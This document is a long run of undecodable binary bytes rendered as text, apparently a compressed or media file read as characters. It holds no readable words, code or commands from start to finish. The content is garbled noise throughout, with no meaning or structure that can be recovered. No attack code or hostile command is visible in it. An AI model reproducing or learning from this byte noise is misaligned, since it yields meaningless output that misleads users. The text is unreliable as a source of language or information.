��!9�ո���ԼM�,ѧ�-�����ޔ��}�����罍8	�����Ew\�t���	�n��y+�ׁ.��Nm���d�J�����I-P�5�b�T�;���z����8����ʲ,�ȉ�XÝ$U�ӝ�@I� �t+b��h��$9B��%=R�&��{��wP+�~����� ��Q(���c1��Rl���Y�E����K�XX([�ZĻ�a�����Ȇ�䓩�ʻ�����2�`�[���S�̾�u?ٽlY���:���>\Z����ı�\���:�މ�
m��a����\�w:�(�J�缡\�5y�^��݈�����!|����P�1���\���)5m ��믍@�ϛ��xǛ��X�)-hɍ����*b�M@�l��5y�h	���iSr#8wH9��LmU9��� �F��H�́Z�S8�T��e��c��X�����*�R&����罚�;�MDI&��gh銣ThX˿��ň�!0�KgM�Z��y�M�;Mö����q^��)�ݚ�<�ؼ��ݎ�J!� �à�5wzB���پ�������j*.JH���\����ů��܁���ˏ��VSX���l����H!W�Ȝ"�E�,x���������퉍�&�t���#�P��@
8ȤJ��k�G:�	�F冈�0j��%Uef͔y^;ȗ�Hƒ�h߂�߳����2k�fv���x��h_�R��H�o�>iv���� 8��Ȫ��i��h<�����rˑ�ڊؠ*�

j�-u+��Z8���v�Z�
l�w���L���
*!��:�X
��4��z�Z����Q��>�E���@	��L(��g���	��ʇ`��9˦���L8���	�\q"�u� ~4��{Q�LuK�w�����˼��j�Gm��̓�]=d�)�Lh�VB��v������o���>�tK�h��5��YT�(��p(��J���+寘�D����#�2���^��i����*��e'�ފ�vj6(u+�Ё���C�]���C,�7-́�����3�C&ȉ��w��C$�A4����B��&=�*�����:�O|����-���6\���@�ܞ�tK��������������K�r.r����#Rl�����
8:���(Xl*�����X��̌qHO��A��4}��R�������M!��_X��c3���ח�)��Y>��h������%ut|�Ys���8��,,6���D�,}�����A~o���MD�9��!��*[�Z:l,��hN��	5�:���^��dz<#em��bw]@ϹĘ��� ��x(��X���h)�(x�j\	�� ����KxȲ#HF�X	�(����=R��1B��J�쓟^��+��櫿��D�I��Q8YmH�*��?"I��eo�)�U�3�tI:�c̵��'�a��]@����������:��Ϭ��DI��*��hZ��[�]����u�Cۢ��kS��2z;��ݯ�J�t���p�������^�𐤴A��V�z!L�K�� j��ʙ�����I��8ӣɅ�w뉲�����w��Ȏ����������p>��(b��v�H��0�e�``]�w�L0P�D[L�N����/�Ȱ;���ⴜ�-+Ʉ2M�nV@+����Z�p�-1��&��9#��x�	��������l��_�V�*�@��v�K�E�};|]���*%Oⱛ��塖����1	�4]��"A�.9���P�AI���p&�����9?<��<)JϮ ���8�a@^�L8���M�Ⲍ`��#���)�w��莣X	���]4��uf��ģx];6}N9O���P��HZ���S��tOz�ʧ�����{�=�^�~\`�1Kn�L�<�8��84�qNU��1S���Z�,刃$���5�I|f�>	��H&~["[�Ce���A�,����AP��M�v8R��C䈊XI���\EZ��]v�P����ѐ�[pNd<Y��LI����N�k�Ϝ���I� H�L���
BL�!ӍX	������,�H/HN�d�"|Ν0w����b̻t��x�k\��E�II�dVL�F��������F`�ٜ?T)� ΐ��K��̯ �3t��_x���_��K�lF�� ���H�G���{��4LC{���������$�R�A�|�w���������ڤ���M��Dl����ڠAR��HL�MI���Ƙ��L�V5�]�+G��u�L��O)���K�T� �T	�H�D��y��0��4ɸ4ɮ�H��I��ʛp���ަ�ȍ$w��=+ͩ�~�HȞ�
��,�菠t	Ki^L��� �!IM�=H�z�T�ܜ�8Y����J�*���I��H�d�.1�YY�L��DJ�qIStˑ(ʨ̑�
�n�K�T��K��ɽ]�Y��Ĥr�]u��L�$M]BX۽�'����4��L��p�>D���zG�Iǡ���ڏ���vK� ��<Z������?�Xi�KTȤ@
��1���$H��ߊ� ��+�(�܉�L��HVl�����r��wnQK'�����fa�Ɣ�J���t�M-Ͼ$O�`X�a$�䈘�K��lF��}쉰
���f����KI����ɵDI�E4�S$HϽ�I`l��L��̄tO=ĉ�X���M�G����M8uG�ȯ���ID�۬�$	�wh���
XO�h^]�%��֧�� u���k���[���Di���x-^@ �������v��	�k�U�<ʤ@ɂLE��I�2���ȝ ��nS�����uAI�ȽT9�w��l9�Y��ľ,����$Q��\��R�<W��S�ۉ,Ȁ�/4�K4�C��̾ ٱ�˯�o�,�� ����G���ؒJo� ��ˊ�	�x�M�E�鄍�]p�b��'I���IE0�	�M��C ��MՀ|�w�b�Ƞ���JBl��`��Z�y��-����D�̫Δ�4h^dȑt�ʰ���.��t���-��V��� Dɍ4�"T�W�!0�h�K�ȝ!e�ٛ]�O��ax-wQ�`��΄���K{�/�Ί|�ae�����HRT���@��HQ�ɒ�@ĭHˤH،X������|)O�
~\_[��N8��z����ɍ�S ��8D.��jǡ�MbڜD�C��mȔ�ԦE��YH� m�WM�D>����v]�XH�TȑD,�،���y�dR��y�c�@
�(�D�Dȯ����ɍ�
j+�t�1v�h��pƀl�ni�f���iɑ4������Y=�t5O䅈pc�w�0Kq�e�	�\#{݋�������@���P�3,H���pC��\c8��&�Y��!M��;�Z8Ĥ�߉ρ�<Zڀ��P������Mw��N�I���$����F��	n͆�	���B"��|��L�D��Ș�k]b��� .E.�ʂt�,�� �z�V|)���J�y�ʤ,�G�7q�W��h渏���L͝B�����i�dV�F�4��ؔn̡<$���_5�߆수䋍,�I�	�,���0�C󈝂�w*�d�dJK��I������H���f�_X�.��A���rG"	Z�GB,�ZY�l/G�p���j\�wݏjo��Aߜ�,��ZM����(;DӼ��L
5�Ԏ�^����a.�/t��Dɲ���ي,e�:�:��V��d�$
ɔL��i�L؏O:���f��錬k�
�
�m��:�H�����{m��<`c5�&b��\j�SDH9ޞ:ơ�L�f�ȍ`��˓I��l�/������
�$H1����0~iwO���xZ�u*B��Ǥ�	
ī�ɒ�h.-�B���]�ݡ�ӑ�J,2j^�h�Z�
���A�$�MZT��X_`L[xM��ʔ���zӬV�@�xC�<ӛ�Pʸ���֊��W��y� :����x�G�P �X	�)#D���='t���ai���J� x:�Mga��C�J�(�.�G5�*�N��\R��u˅I�����ZO��6,��JLO�p���d9% �L�^K�Ԍe�5�H���XX���-�vGw��\wU�8��r�q����ȫ���R����EB���`�X��8-Yd�v�G�z��N��I�,��~N(�k�J6(���ʍ �:N͝WH�ԫ�$H��y�V�.L��$I?"��h�	��Q�L͞������:8��L�;�;;\@�D�W#@v��c������\��Fe�<ש��X� ����H�`�ˆ���D��,�2l!�|�g�D�h�s�L66��=���(���C�ȁ eH�t #ay�M������b���P%}��FwLF| I�Ԩ��䉖��V�&��i���ה��u�t��.���V(����ږ��y�TI���'��(H.|�n=�n�������x䁬r����L��lXl�H���d�@M�O�a(��(H��ɤ����*�.=�����y����<�P�������u�ON�ͼ���C�ѰM�U[��ׁ�;d���I�H�7G��	��<í���d���v,��(m�\U�**NL��d�Y���hM(d�e����(�wO�j�M�9�pP��=�'e��T��ŋ&۲��Ή@�!N���4�%ciF��n)�
����On��Kg�l��\���(���K�X,�O�7����/`����e�x`TRa����
K�4��Xȑ@ȍ X�P(2� �	�$����pc�Ԏ�y��A�����ԩ��ѨH��� �P������
�D�њ�߭�h�J����5�(���a~� �Ԟ����%��N��0�4�6��$�F)���wG�tK1$��t�,K�����F����9�?w�L�4ds�R�f-���	�.8d��=�l����Ⱦ�<����-�C���t��I�|W��Q`�I�;b��o�@�����̆ˈXfT�LX1�u�s#o����ze����-�V�X����t�\ ���vɁh�F��(t�ع���w�l�)L��ӊ i0����)ؐ]������+�,��](�;LF��Tq�����=]�
��ܢ���u?�B(���wF����(��I��t3+�I7��.u���M��at�����wB` 8N��w"$)r���A��>����E��~t�<��d�T�}X��"wQ���K ���-��f�1O���Q���(�l]������ؼy���׃����j���W��9;��������f>�W(K�c��D�� �R��:	δ�:Qn�'��&�&0�0�	�P�)���(ڢɆ�ʀ���T8)�b�(�!� )� *���1xwJ�\��+��t�����+��@�	�b�����v)��$"**�Њ�" �6�N9F�J��$���͏<�c��)+?z�c�v��Z��d��
����X���Z��Z¡�.=���j<���J��d�
��]���\X�?U�E
���������	�m�@	�m%Β&BxH���*�0��3�,l����Ȟ�F:�H��L��q~�>��r����X����<��;N��:�8�l�$��������2�w)����K�T�͘�"˘���cY ����P*��Q�鞯�`9�R@Ot���t.*�����b"��j1���ʡ��.��*b������n�M�!o�c��� ȳJ{���2�|;�3:�#����Y���DZ2e6�g4}�<]��\���j\Q���U�\��hNً ��*�Ci_C#)��ؠ���^Q'x(����3��$y�&�Y�c��p�c2.�,��Nq/�'m:n/�9ј�W���"�J⾸�wK]����0���������<���ɜ ��υ�������Ԛf,� ��Q�-)�-���L���#�E��B	�ؘ�� 
�L���,��XM���`z=��+Ǖ���̛>t�����^�M���\i��P���+�%AJ��������-�
�d���LΛ:I���9�S19"E�:ي������$E���U���H$�,��x��v
RMmƯ�X�v�3�Q���8[5,��\��SN�$�����}w�X	(Y�l��G����)��쨕�P��Z���ˋ��}(��� �����*����4 β���a�ǈ8��d�ɮ\��0K�S8� :������h��<�ͣp������K���>��:����yT
�p�	�D�ީ�vɎ��������)�T\W ������äT��I��d�(8Հ���%��5��&�1������=��f0ܷA�S���&��A�Ҍ��(�/��C��h�� -���w�6#��H֯L��r��WH��@+�ի�f ˯�\ �D�zlKj���f������_����mj;������ O��Ct�L��P���i��@��)�*�Y�{� K�����m�i�J\
������5�̉؉+�@�[�	4$���<��^�i�m��'�.��%���[��1Aݦ��]�y���!�UY�i�!ʔ�YL���+ȾN9 Ӊ��F�F6���4<xG�.����%�P�-Y��@>䁐��w�+��7��i�7)4�]�+L����r\��P(m&��嬏��P0����@�����C�$�k
mK��jd娂楹�ҪD���	ǐ3��-��"ΐ܊����fH$8��H�9�vA�w��+��k��ɏ��Ɏ�Φ����耍�
�|jU�k��+�����=xy��ɦ�M�O��Y޼�)��H�2�Eh�m����<�j�+��G9�!z���/G#N���χD(��`��6��Ӹ��<�w�WRƪ�G�@�}���O���l���X�H��IC��3���@Ci��p�!5�L�2D���ʙ�l��M�~��������>H��x̫�M��hl
�)��s���8������AI�4��m(�@�[\.Ύ�8���8H�������N{�{�9��z�C��h�M��Y�_qF�]�S�-���H��?Y"�_a���1�K�b}\��_��Ч<.m��('�ܾ�7;����Ǡ���d���Rg���w�ᒎ���ȋ%Z�o�O�?i��S�]pj[��<������|g�@��b�2yҵ ��/?����D��rנ��Q,���H����q8(%�������x���	�D����X�=�@*q*8ͱ���\>����S�h1�u�\�Y��x���()*�ʿ7�vyW�:8���߽|��hh��K�ߋ�-�B/��,�bH��� H�O�+�T���>��>,�e�Ȕ�Z��LI�d$7NI���f
�n��w���6�#�!�tF����j�|-x����䋺(�
�����T���H���:�%����郼���U®����S������6NJ�͞������h9R�:�nA ꢚ#h&j���l�ᦃ������qHj�'��	�FH�䩐䩍ƈs>ɒ^�lM>�@��c���v����^hn^hXlG���v �۞���&� *�B#���\h���"���J����E�0��V&��8�Oi�j�>��f��ΠFL��w?'��ؒf���|$7���,�y�m޺(�%M��8I�a�����*j�8�$����	� ��R/W�-�����:�'�䨊��Hi�J�������x��l��ȡ���(l~����;D��n�.��)�jk	$��:�͞2����(ǯ�Ȏ�h�L9�rʧ��H��k����+��)����,���#�o	� Y�m�v���Z���a��a�k��i�"�Xvɚ�,.	���߲j�x�`	�f��~Z���w6y�[)f,ɔ���D>8	s@��;�g�s,>�L�,�R�ȕ嘈x�/֢���i!ؖW˅v���{�&&�Ȓ�� �{vL,��4m���T�L� ��Ĩ�Ȍ>ȫ�g��쾕�%�A&�z�*�ZH��ꯚ�hD�$�Jh�N�H�(�C"꠨&��H�h@�2˞�h�:NGT:�F'�@�4����tJ��rLXJ���łɹ ��$Zɗ|0Di�����jv�ˤ�˛FZ�F��O���@��v�5.�w���L����8��Ld�蒁���[�����{�N��8�Z0ے6I���8���-��Q�#bK�����>�He6-�h��;��;��H9x��������,{Z/L褌��.�>Ū����8����H����.j~
*h��&�������^��'�`���h�Tn�G�H��� ����d��=Li�>���M�"뎴Ȍ�)T����߃��j1�ܽRH�RH��I��m��Y3$�b��c��ɲ�Kw:�
k�(�^i6.��o$7.I����Mi�[i�E=�9��
��P=��ԙ[�^)�S��}f�����(��Ak�8����:i�-�h7j���c��۪bm�����Ϊ�����Ω�>��&/�(��;���U�ę N��Jʞ=h��d�����	�~�C��ݸF�uv�F�8��t^}Ͻd�L�GYs^���9��]�U'��]�7�Zv�H �*�i�'=�Ƌ���b
����~m�A��d����w?��Ni>jD��_FH�0���s���������v���̓MI����6���g�(k��c"���>�v�Jz��fM�>.�-��BNç� O�Xӂ��aͪ>	ޖ���ʄ�l������v��Ǥ�R�h_��6,�,����
��$���zb	;2DG$��B��n�>�+����������r#f���*��Ȏ`Ȝa.�I���B>�N(vI��˾�k����E��,���c���֦{���8���۔�s
sw6i�9�sv��)��հ�Ѱ����[P\����)��AK��������#���VȔ���aͫ~��(�vJ�!>v:���� (�nz� Ѕb龡��F�����~��΅�`�&,�����Ʀ'��#��jؗk	�ə�ɶ&��<����j��"�[n���ٰ�v	�T��Hg�[)�\*؎+���`��w�E��ߑ����K�B��(	�|��0[���8]���5�͝L�g�;�^��R��S����q�ai�w���Q��z�A�q���h	��D@�������:�F��!F~b��",P�dme o����������b	�N�&�����q\��+�_ܮ^\�;I���b���H���2@��$�z�j��!�fp$���z�>0n�ޠmZ.�4�ӏ�K>	�z�c�ǚȏ�`t�ٌ��
Iv���"/r����k �iH�hH�]�
խ��я����,�o$��%%���.�^�&S}q&��)�wg�)�������dR�'�x�(��A+�B�fPd�������3�"�!�ï���d�zqNc����a�`b\h����3	ˋ`M�p����t@��r�4Xa,9,h+�K��^A���(���-.���pˏ�	d�;��X�E�ހ�Li�P�� ���㲊���u�����!R6g3�B��K�R�����*c�I2aj>+���[*j�i���b�&����R��#R=�)	�R='����g�t��<!w�'���~&��9����/����$��� kȬ�R����|����������?:c�ɦ��%�"���������y�4�����ϋ���B�H���;�Nch$0N���ʓ((�V��޵�.����v���N�
��!�[�|e��ƚ����kvɎ̩�"����x�[ѱ ��H����U7iH"EH���ke�OI�5���E���m��J��%���ypr�E�P�u^�0Դ�8�@�}^����w����(�@�-J��&)�� �;�;�q�d�ɆA���0�93Z"��c��V�'V��a�!��	��k����Rj�B��JTư��&@{�b8�0��^��|���ΣB��`��X���G�<����t�y���>t����"���5!-(Z��[�o����H�6��h@w�3r�ە���^?|HI/�Y,~fx���!�# U^����9��'krފ��X6�����_7�e��L����;u�w�x�WQ�vV�L��s����T1����t�\:���g�E�BA?�ή�O����?����*���0!0��P�"���2����I�-����CC��z+ޔ<g�M�}�����[̌v���˹�h��rI^[���k�E 4��a�	�h�ZN�����+^7��hh4\R�_�絋()v5�eW_��e�����X6�i�J瑄�D�������t߂H?c��Tx����wY����&�+���>�w;�C�����;a�ůFX�D4{��w��[R>���#2E ]�w8�E�<���O-�ER��Z$�s��0�v��� <2�,�*�a7�ˠ���MU孾�΄�������(�С�����jI�#���8��R�.�w%�����VR��2b���B� (�&�w"���o>zmD����2|a\#�7�3~eX���x���N���L��+���<�F��B���:c���x�L�Ȉ�h���̎��0�˘������wɑ�I��ͱ�X���
w�ˋ���������Ž_X�kf���м�{E��| [ηrИ���kFܵ��G���=��w�ŵWD�]�f�m�Q�k���k0���ֶŻ��Q(}��@���[@��ⅩP���8���+N���^P��X	��l��n��(���TY.��=��aě��XT�E�(������rǛ�T��N������8J���9N��$�C���E�n̓c�����
W����SsU�w����ׄ��
���2���ٜ���ل�,������-X/܎�� ����<���J����+���m���a�z2�����}\���Ĺ� �W�]�"1kD���ԡ���;���[;Չl�I������+�C��(	��8 ���J�ظ����_�w��,��������+�Uὕ�U�k^��%�R�u+S�t{��?v�Ϧ4�é@���m����p8���sG;����,C?A=T惏w�Q�#��V
Ù������0�&H��z����l��А�������s�s��Y���t�4��,4�I�+�jo�YM���ǾĴ������*���u�.�|C�[���}�q���������3������P\<3�k��Q�֚�H���[ O�K �u+��P������
1��(	�p�)����� �$j��J���
0l� ��	/���֪������Diޝ芕���t��AA�7�N�9��U�L�y�s�+w�x�%�e�S�� ���L���Bk��8	�P����x��4�!���[�̔����ʡ�
���򃂁��Η��!�P���|����d P�"싀SH���,x�S0Z��������rt?�<�����t/�=�8����Л��M��N~��B���w�0�e��`(�� Odφ��M-DnS��ȅ�XL�j����I�������,��T@L�(ȡ��	ڢ���X��1@��N�Z�,�
:^wp1Y!O�ƨJ��/%�>p��>�OulYԽMǨ������
�ٝ�)��Z�8��rM���l���֎�:��쪠J���*�8  �돿B��������&���^ګ���j��˒=�B�5ܡ;���~^����h�Z�<?da��$���Q��X���)���E��s�����αAɆ�� (�(�
�P�?a���	�h��$ꎄ�D�����T�wx��쨋N��4jj��Ud��3D���v9�wZ����`[��0�.��k����ɚ@.g51�13�XHԑ�l�����h���ξ�H��8�o]�,ρ�@�8�'��֬��ญ��T�Ͻ"9"I~�';,��ʘ�˔`K��~6�M���n�"�^ �X��f���R��~L�������X*	�v�Hh��h�����Ҋ�((R����s�����ڨ�?�H.��a�1��D�����*�X3�曯���ܸ�\ k�͏���Z&<��/g�w#4����Z�Z��E��MvمtL�]gE�	��@�:��HG�������I33�ݧ���� "�ɭ ��4���/D�x��%k#��YԺ���T Y���9�ZN����ހ+���낃�Iu��
�] ��]0��:�2�j͡���[��=.UH�[����x�-����e���m聆�{-�Ln^�Ȃ9��؎MqI��>�%�
��F�]D�؎ItΌ��I��N�O��8&-|,�C,ćg��K�zR��w�垔.�R�c|]��#�W�/��/���>��������j]*��I���|�dD̬��JVx���Y.�pL���]P��[J<�-�'������pa���"��.���Ћ�X@�*|������Q�\:/�qg}��O������f~l����`R�&�\K��(��������k����'��(ӈ�x��lq�P��^�*E�1����Xw޶��-٥�K�6�2ww�Xj��0��ϲ�����{w�l��h=����Ϝ��.�	 >�#ޅ:׮����y��_�Y���-
�ɋ�θ�>��i�~
ݡ۸�H�Y��9�_�O��}��ԯ���k�")�"	����j�I�s[�V��!�U�j��,���i������� ����:�
���P�(��ɯ���b��
��`��*���/��j��������ȑ�x�Ө����l/����o�wh�������E�)ى{�ͨ��@ٔ���h��@%@��՘p�W)��wB��?9�~�o}��_�~(�">�sI�
<	O�� ���ꚉ�
�`���D.�A��ʭ��ڵ3��3K�G`��i���|�����PN���g��툿̬�/��*�쭻�Z���J�Q<����~��+ʷ_�{�jޯ�Y�����Yћ,������b��Y����H�?��(�(=���/�w(�?��ȍ� �������x `���g�����
Y�)i���v|��(�H��H��؀#p�L)�1h���ڎ0�h���w�hI�h]�9p�����p�֏�R8�,ΌK�� �$ޅR�r}�C ���@������܋���`���.��@+�K{��I�-,���|	��Z�=�_H�=�(��Xƃ/���кi�}ȇE��j��`����������;)�9�Y�m����������0�����O=�Aɿh�d�љ�����8��賱X�8�*�9��ъ� 8��xٰ��)`�v���lw��k����:��(�҉���ȏ7Jw��ܔ���)2�3 �V�Y(��o��
\��i���R(����IG��¹
 �
<�_p׊���������]�����z��xJ+�ȋ�j�^��Ũ�.���%_��:���"ɇ�0�V�����\�89��J�j\��P��*�����I�������,��w����Ԇ]��������;�
��q�؇&���H����ʤ̍��؈8���ٳ����ì�����~����ܣ9�(v�(��xw����8��э�؍�b#7����;+˖�$��h����.��*�*��%pI/�D0��깢+
�� ��[�E��[����-��l&����{��ٙ|�>����i'Q�����؈�(Կ��}����������"ɞ#i����~+��9�n�6�9_�\������I���أ`,������ɝ|�����؎�X��h�_8��8�k��kZ��[�f��c��Ҁ�� [�(�����7}�/"�ƌ�\w�؎`����#@#w(�N�$�C>Ա)�	
��C8��Æ30�5��l�?� �lh�J`BI�V��+k��C�&g�3�
�9������3>�Y�1�K��˙qj���1���2���&��^؈��4?���Z��ɀ19�A�>2��.�}h������>���ب����y_:�#:9n�a|���9;�X����x�������,M�8�����H�س�?����!b�����8�}̖���}�!�w��ܔ5���cH����)��3PB	ი���IGYl����*�!*�B���0w�&CJ������©��}���f��Y;� ̙�ݵ�[�;�/�2�*,�څ�^�h�j�=��-A�˒��w��A������+���N�r.(z���6!���O��� M�ΐ�;�;ڰ�#�����O����D�d<�(�rю�hҭȉ��~ܾ]?6'h68��7���r"�/�7��h�,	��\�����c��-���>5"�5"w>��C�����違����,��(���?�DBY���*��JJ �Rx�0i�K�&����r������?�hĵ��r����i� ���y%����+�؎)y�nߎRC�4��4쭃�Z���/,��L�����̎�/�:����ڒH����ؼ��.�Z���*�� ̒�D"������I�����x�����۾���?�Ĉ�H�~s����ԟ��,�"n�;�(�XB��ؔ��C�u#~8�(;Biw��R��(�M$�MT�?�^E�0R��X4�u\JC	0󑹩 ��G��q��ق�9K����	���2-l&q
'����N,_؇KX�Ø�>M��4O3-:�Lض̐�9�1ϿK�~�9�.j����Y�����5�����(���ԣ�8ﻈ��-��kQ��T��t�T���E5��̜8�������n����vlS
ٰ
I�O-�ݒ�!��,"�H�#���8DHޥW�aCh=������C��G*���D[�J�ro}w��&y�&�|%^tʯ�E/���j�Z��!�w8����2�ɨ�i�:އ�x�q�>m�ø=��M�$�������b��K�����M�6�:���~����@ؒaQ����4��@����	�V�~���TBI:tӣ�,���w��X��XT�h����������v�C��\���V���4�#d�$H�t���ڈC{E`��C�0�!��u�u�Ch?� �f�n��
Æ�.*�t^��/N0�"J\4bV¹�~w�)��?��B��P5.�?�L ���y��؜/Ӆ�������8���[��Q�����89Ӛ�-�M�������Hlʌf����^�Ӥ�W� ������AMO>O�l���!���5�P�Qamh%Y�U���e�v���� ��0�8��8���Ӿ��Wu�M��e:	�fWӎ������4�]��]M�`&z��?^�^s%)t5�l�a��L�n({��J)FD�h��&]�+�*0����.��+��&1F����+�^����_w0�㺪
���D�~�P��x��Q��6E;����ش̒��ض쯏�S�x��:7_�Z��4O؞��>�q$�qG�2v�8�>Qo<�o�qB������C:�4j=�e�?��׍��Љ\�ٛ=/�� M�)�����HĘ�0r�9mV9DH9=z7G�S���t�x�O��3I~��tEt�����{��{�w�v�)&u���[T%�?��r�������%E�n|�w��nv1c�K3��Cca�Ī����+RȈ^��(�w��ʠ�tq��A����,��.ۑ���u�������1�@��[���jC�Z�F�%V�[��[���
���T������.�i�͉"�)���\l�&w��H�d�9��t3)+����t�j)��"�D�z����@)��_ï�)�Y{��&�tᅤ�� �#���,�p��ȝ�����}�^%�7��~�R=�WN�f]��,>�1�w���t��&�3��&#��T0u[~'�eS#Mp���eTI�X�N�w� ��(Y��pw`Kwϋ��`�P����H'5\(	���7����w�7��P4�ࠩ�ϊ(ȋ��+�vY(��z���-���J�0����2y���L+�N���Y��,��� �Zɚ��X�N���j!0 r��vᢸ��p 9���ĻA�ŏ��p뎟���l("
�Ƞl����F��b���2i�0���ްi��|9��	�v!J;�ȃ�Z,���ϭ=���ͽ�Q��&���eb�\��f1��=�w��e��j2��av���<1�� h�{bCg�\j3x�C^7vk6s|s��s`;gv`G��(ib�Pm����p�����0�(�,�����؋L��Qઇ * ���*���9�������,�0����L/�����a�[r�N� ,D��P���xˌ����D&�D8�k@!oJQ���%���Aێ-��&��dLn����ؘ���qo��c�[,���3gN��5��^\�u��1J(�w]�o�kvA�����1���\���A9㾎���G6��X�3~&	�z0b������MC��vxc� R���Um�V�PNT��n��	P��Z��5񈊘0�
)���j`B��b����|����Rp ,Z�-L�N��UO�����iCǉ��.*��!��{��^Z�)��Š���D�.�����Î'<��Ȍ�ɩ�6䄘�I=,O ŭ[�Z�J^�@���芕���.��S��@���Y ��j�w���p.��l��*�h��4�l2������E�Lp�	c�Y���\['�lh�~i�@]%s�ͷu)I�tX��y�X32ʧ��K�e���D��v��,���5��@��X�v�8�����׉`�H1H`��ʉ�����
��A��Z.,��"ڂ��7�m��zK��X���Õ��F����
����x$����Z��p- �^� ��kض	D*���a��I��{�&�����}1���=ٔ$wn(N�7ʔ��?��%.����c}�P����ͭ	zX/�`�eJ�����5��{K%~H��NӅ�������(�5j��dcʓ��}��8���lV�>5��ʒw�H�����Ȇ� L��謡t��s�Z�I(Ϋ�I�t_�!`�Þ!�e����Ԋ��>�~����.��.����`h�q������B�N�A&ٯ���f�����-)��`N�"/����s�̔��Jم��		Wp�;T��$��wϓFB���h�ȴb�ʑ[+N}��,���r��EǪ�꫓PP��:������g�U�v�*�l؀}�A*��P��>X �d��`;@̢���Y������8���D�	v"���e��9�G`�&̥��0��
�%���˩C���\����Bۘ#��vK��B@�M�N:�Q�4~��m�sO�d�LX�����߳�����B$��0��1�;��2�h�ý1U*n:����I���OO�}<*w�0{6~=R!���F��ܒ�D�����Oj�`�W���s{(�yƨ��ψ �܅�i����8��������x���� b�#��1�)��у������I		��r��PM���1z8��)�y�)��*8ݓ�����)��	���͎��F}���P�ʜ����yR�  h��،�da�X��(������
�Th%�N}�V"�M���"�0W�	������͔��oJ�n��y0KU0��)r`��p�w!���Ud��p����B����dB����������r|h������ ����6'��� (���I�K�D�/$`]��x	C�?�!��#��l��J&�@ډ̨�h���@���������9�N�Eh]�jэ�D�W��ѯ�keˁ!�r����L2u��$�-��^?V}&���,�#����� ��X����!Y�n0)1�t>lt2 �y�%���n��0�F�����{��B��k���/�b��HGw�L�{�ʅ���S35��!wx��t�u��R,8Q	��=ѫ3"2��*��7+�93�2x- ٓ�8�!9H�P!�(��(1��8��h�&�+�9��47�;�� ��v��8	�9��@���'�����&،�8/Xj��J/��5�ʡ���Ё�s��k����X�7���H:���r��0���dx���xp�&X�[)��
�Ѭ�d���p�� �nA�*�����Y�)k(s/
�z��gw�,lQ����X��	�Ϣ	�(�H�bY�+��ea�f����� &н�*
e�M �����*��y�x�5ә7 ?1�D��0���
��$�$=�����L�&������3�9���!(��A�p�D���)Љ���M�2�.4P)F��yOZ`���5��@
�%h�lP:j%�����
T*S���jceH�&���k9&���Tч���ü�L�P��i�����Q1����7�:��yB�w���~K+-+p���2���t��t��3(z�\ �&�=�
�����3�;��Q�A#�� ��������P��J�٘��Ȥ�N�8�`��ҁ�@A����`�����H꾳H$�(/�Q�L�O�y��k���*Z{O�d	�@Y���R:]�_ �BaJ��n ��pW@�Fq%�j��������|��d[�)�dj��2����������څ�7�d�o,<S)	p�ػ�'�"d�B��	��w؋"��&x7��"ݣ=�؋�H��	
�P	���PG�P
�`��
� |�8���	,���8�M*#�;3������O�M�������y�]��?[3!�Љ9�@��,	�Mȉ����îPOř%YrϠ�E��Z�� ��p�腼d�j���P���
��	���zp�Y)t�2 ��R+��kI&�L���l�gB1&P��8O@A�ЏB�Ad�,�\���ĀrJ�	92{t'&ː�"w�H&؋��Ȃؽ�p�d\�8���آ�
!2�	��]����U�P�3�	�̨!a�h
��9:𨅈8����Y�9���Bh#q�X9��/��+��&�9����ʲ\����*Y�E��_����,5Q�ک؊P��@���&��\`�hc%�1E��p ��!<��
�a�[E+d�tA�������A(��)�P��0/��U�Ř�4�R�a2
��p���0�f9����E���='"t7wu�ą������
Ƞ�����Q���sQ(�����:?�:�1�⒁����{,�����́��I��4\��(ɝ~	$�М��8�8��J����`YƁ_X"�Z�_K���!��Y�JQJ�p�p�A���y���K�%�W��K�#��yňa�Q��a���P�iz�,͓��Qz�{&{�'�`�����XSj���,����³A�ً)p�o�=\P��L��],#��m�ڳ7������](2V�weQ&�݅(��Q���$ �8�����}���K��rY�7��; .z9���������q5E�Z��Z?]{��!�_Lmh�����RJ�-_B���;�AI�j�nHڦ��V��V�
���b���F�U��,|C1�,��l��U�/�F�z��z3P�,*�,�2v�Q*���[�&
{T��Xn�B&Q � �u�r�& �sbQ��Њ��W%+\�K��-���X�������&��i��y/w�����yȿ�r�LY��0Вⲃ,�9�9��0����m��.��.��TX�5��5�
��^mՎ_���%�;Cu�Q*@\p5&8	���^Y���]�&�Pku�,F��̈�,�Җ�.�j��b��k	����j�5��YU����\�Xj��Un�+2�U��,��i��(��H����͐&@\}��`\���
�(
(���]%�	�;�&���L������O(�t=���tÃ'�rɴ��w���(N��#��I�/˩:;89���Ԟ�I���c�nm"f��@Hy��!�Ql�]�Am��p�:���Z�p��ni�d��1�Pw�P�z��)���[�^�`��¬��oiQ����L(sjɜ���4=��L�Ζɕj,S`)�Q�]�f�� ��P
�H�]Qu�>k\h\�M(�(}7ڃ��(���.�Z��d�����[	)��Mx��: Dȯ��F��p��a$h�������p���H�& ��w�	��5!&��h)X�TXP�#g�ގ�����Kg�uv�u��`Q�d �0��1&�5���7�\F��'���*���q�������ʚ�Mn�PSΙ��?lAx��{��V���˥e�'��e"s��&k�rz� n�$L7_FBå���C��]�CN�h\�X�5{�4�.y�?�$����A����clz��������&���8b���(�V/�	� �q��h��텮c�g̷_�Y Å�w��Pg�����&��&pg�f0�υ�ޞ��nT|�䶔�vpch��{�'l%U��
u�)��(�����,���P���h���z�]Ŗ��~{���+��	�z&�͆)�},텢,NB���ݩo�����(ȇ�.�8?AS�&�p�t5��7���8������,��J{�<��b��шb��yA�C1�>�8�\��J���p�|�Iю�	��f����A�`؅�3�?fjs��xx�w���ic��܊ĄHohL!)�g·ϼ�U}��������/�)��7u1��~s����X�`���MrR,n�&؋� ��'�E�ƅƅ�������R��e)RQ�@�4S�N����D������4�0��t9�I���Ҵ9x&����	��b�ܙElY:�̟q_�Zo�������� � Vr%��G�P�&}�U�Ad�+��+��o~�LU�A�r�pA����o�L�'mw��{������ǆY,x�Mc}y_^Q(B�Мz�7s���P��ɭȈ���X8� ����pooL�t���y���T�(�R�Q.)<����[,��a�A�[�Tx0j+��t3���ȱ�	
k7����S�*AN �v�$�
